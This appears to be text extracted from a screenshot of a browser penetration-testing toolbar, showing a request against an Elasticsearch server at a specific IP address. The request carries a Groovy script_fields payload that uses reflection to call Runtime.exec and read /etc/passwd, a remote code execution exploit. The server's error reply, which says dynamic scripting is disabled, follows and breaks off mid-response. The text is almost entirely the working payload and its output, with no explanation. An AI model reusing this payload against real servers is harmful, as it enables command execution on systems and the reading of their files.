 http://192.241.2.../_search?pretty +
192.241.225.207:9200/_search?pretty Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://192.241.225.207:9200/_search?pretty
Split URL
Execute
Enable Post data Enable Referrer
Post data {"size":1,"script_fields": {"test#": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader
\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat
/etc/passwd\").getInputStream())).readLines()","lang": "groovy"}}}
{
"error" : "SearchPhaseExecutionException[Failed to execute phase [query], total failure; shardFailures
{[8-4Jo26EQLOVpGJz_Jsx2A][moadmin.php][0]: SearchParseException[[moadmin.php][0]: from[-1],size[1]: Parse Failure [Failed
to parse source [{\"size\":1,\"script_fields\": {\"test#\": {\"script
\":\"java.lang.Math.class.forName(\\\"java.io.BufferedReader
\\\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\\\"java.io.InputStreamReader
\\\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\\\"java.lang.Runtime
\\\").getRuntime().exec(\\\"cat /etc/passwd\\\").getInputStream())).readLines()\",\"lang\": \"groovy\"}}}]]]; nested:
ScriptException[dynamic scripting disabled]; }{[8-4Jo26EQLOVpGJz_Jsx2A][tools][2]: SearchParseException[[tools][2]:
from[-1],size[1]: Parse Failure [Failed to parse source [{\"size\":1,\"script_fields\": {\"test#\": {\"script
\":\"java.lang.Math.class.forName(\\\"java.io.BufferedReader
\\\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\\\"java.io.InputStreamReader
\\\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\\\"java.lang.Runtime
\\\").getRuntime().exec(\\\"cat /etc/passwd\\\").getInputStream())).readLines()\",\"lang\": \"groovy\"}}}]]]; nested: